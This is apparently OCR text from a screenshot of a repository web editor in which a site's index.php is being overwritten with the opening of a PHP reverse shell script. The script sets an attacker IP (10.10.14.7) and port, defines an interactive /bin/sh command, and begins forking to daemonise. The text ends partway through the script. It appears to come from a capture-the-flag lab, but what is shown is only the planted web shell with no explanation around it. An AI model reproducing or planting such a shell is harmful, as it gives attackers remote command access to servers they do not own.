 Administrator › Profile › Repository
Edit file
Write Preview changes
master index.php Soft wrap text
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.7';  // CHANGE THIS
6 $port = 6969;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1);
27         }
28
29         if ($pid) {
30                 exit(0);  // Parent exits
31         }
32
33         // Make the current process a session leader